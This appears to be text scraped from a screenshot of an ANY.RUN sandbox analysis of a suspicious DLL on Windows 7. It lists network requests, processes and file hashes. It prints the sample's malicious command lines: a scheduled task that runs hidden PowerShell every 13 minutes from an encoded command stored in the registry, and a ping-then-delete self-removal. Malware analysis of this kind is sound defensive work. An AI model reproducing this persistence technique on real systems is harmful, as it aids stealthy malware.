 Suspicious activity
Recycle Bin
Skype
Acrobat
Reader DC
Microsoft Edge
CCleaner
FileZilla Client
Firefox
Google
Chrome
senseglobal...
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
Test Mode
Windows 7
Build 7601
Start
5:40 PM
New
analysis
Public reports
Teamwork
History
new
TI
7 32 bit
7 32 bit
7 32 bit
Profile
Pricing
Contacts
FAQ
Log Out
FREE trial
HTTP Requests 4 Connections 12 DNS Requests 5 Threats 0 Filter by PID, name or url PCAP
Timeshift Headers Rep PID Process name CN URL Content
19452 ms GET 304: Not Modifi... ? 1372 svchost.exe http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowe... –
19460 ms GET 200: OK ? 1372 svchost.exe http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl 1.01 Kb binary
20426 ms GET 200: OK ? 1372 svchost.exe http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl 973 b binary
50156 ms GET 304: Not Modifi... ? 1060 svchost.exe http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowe... –
Info [2076] wmpnscfg.exe Manual execution by a user
5fb7f3fac0a9b9ab243ee642a0775500c524166ef075035c9510ccbab76ad633.dll
MD5: A1855F2BA0179E3F10FAB3ECD4032CF6
Start: 28.06.2024, 09:40 Total time: 60 s
Win7 32 bit
Complete
Add tags
Indicators:
Get sample IOC MalConf Restart
Text report Graph ATT&CK ChatGPT Export
CPU RAM
Processes Filter by PID or name Only important
3392 rundll32.exe C:\Users\admin\AppData\Local\Temp\5fb7f3fac0a9b9ab243ee642a0775500c524166ef075035c9510ccbab76...
258 31 32
3332 schtasks.exe /Create /F /TN "{8B30B3CD-2068-4F75-AB1F-FCAE6AF928B6}" /TR " cmd /q /c start /min \"\" powershell \"$non...
104 36 24
3532 cmd.exe /C "ping localhost && DEL /F /S /Q /A C:\Users\admin\AppData\Local\Temp\5fb7f3fac0a9b9ab243ee642a0775500...
180 38 13
2732 PING.EXE localhost
89 191 24
2076 wmpnscfg.exe
17 13 8
Process details ID 3332 No verdict
schtasks.exe
Manages scheduled tasks
Username: admin
Start: +1984ms
0
OUT OF 100
Command line
schtasks.exe /Create /F /TN "{8B30B3CD-2068-4F75-AB1F-FCAE6AF928B6}" /TR " cmd /q /c start /min \"\" powershell
\"$nonresistantOutlivesDictatorial = Get-ItemProperty -Path HKCU:\Software\nonresistantOutlivesDictatorial; powershell -encodedcommand
$nonresistantOutlivesDictatorial.AphroniaHaimavati \"" /SC MINUTE /MO 13
More Info
No suspicious events
Activate Windows
Go to Settings to activate Windows.
Get more awesome features with premium access! View more